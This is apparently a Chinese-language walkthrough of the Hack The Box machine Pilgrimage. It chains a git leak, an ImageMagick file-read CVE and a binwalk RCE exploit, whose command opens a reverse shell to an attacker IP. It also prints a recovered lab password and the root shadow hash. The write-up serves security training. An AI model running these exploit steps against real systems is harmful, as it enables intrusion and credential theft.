基本信息
- https://app.hackthebox.com/machines/Pilgrimage
- 10.10.11.219
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.219 |
80
需要加hosts:
1 | 10.10.11.219 pilgrimage.htb |
在线压缩图片的:

自己注册登录后测试功能就是上传图片,给出压缩后的图片
.git
很容易发现git泄漏:

dump代码分析:
1 | git-dumper http://pilgrimage.htb/.git git_dump |


magick
根据代码可以知道图像处理是使用的magick,我们dump也得到有这个文件,是一个linux elf,测试运行发现是ImageMagick 7.1.0-49:

ImageMagick
搜索可以发现相关漏洞:
- ImageMagick: The hidden vulnerability behind your online images - Metabase Q
https://www.metabaseq.com/imagemagick-zero-days/ - voidz0r/CVE-2022-44268: A PoC for the CVE-2022-44268 - ImageMagick arbitrary file read
https://github.com/voidz0r/CVE-2022-44268

就是按照readme 一步步来,本地用到了identify需要装一下imagemagick:
1 | cargo run "/etc/passwd" |
db
根据前面代码中得到的sqlite数据库路径,读取数据库文件:
1 | cargo run "/var/db/pilgrimage" |

结合前面passwd得到的用户名emily,分隔出密码(也可以解码后内容作为sqlite文件读取):
1 | emily abigchonkyboi123 |
user flag

得到的账号密码登录,得到user flag:
(目录下那些binwalk是别人放的)
提权信息
运行pspy,发现root定时运行malwarescan.sh:

malwarescan.sh

查看代码,发现是对shrunk目录下的文件运行binwalk后进行检测,满足条件就删除:
binwalk
binwalk 2.3.2版本,存在已知漏洞:
- Security Advisory: Remote Command Execution in binwalk - ONEKEY
https://onekey.com/blog/security-advisory-remote-command-execution-in-binwalk/ - Binwalk v2.3.2 - Remote Command Execution (RCE) - Python remote Exploit
https://www.exploit-db.com/exploits/51249

提权 & root flag
按照exp说明一步步来:
1 | python3 51249.py image.png 10.10.14.11 4444 |
触发,得到root:

shadow
1 | root:$y$j9T$wlP.1uHMf0rRNBijw8HHv.$LLm1qK9ISnryNLz6wa0asgaOotvT7nbGC7py0d5nYoD:19398:0:99999:7::: |
参考资料
- arthaud/git-dumper: A tool to dump a git repository from a website
https://github.com/arthaud/git-dumper - ImageMagick: The hidden vulnerability behind your online images - Metabase Q
https://www.metabaseq.com/imagemagick-zero-days/ - voidz0r/CVE-2022-44268: A PoC for the CVE-2022-44268 - ImageMagick arbitrary file read
https://github.com/voidz0r/CVE-2022-44268 - Security Advisory: Remote Command Execution in binwalk - ONEKEY
https://onekey.com/blog/security-advisory-remote-command-execution-in-binwalk/ - Binwalk v2.3.2 - Remote Command Execution (RCE) - Python remote Exploit
https://www.exploit-db.com/exploits/51249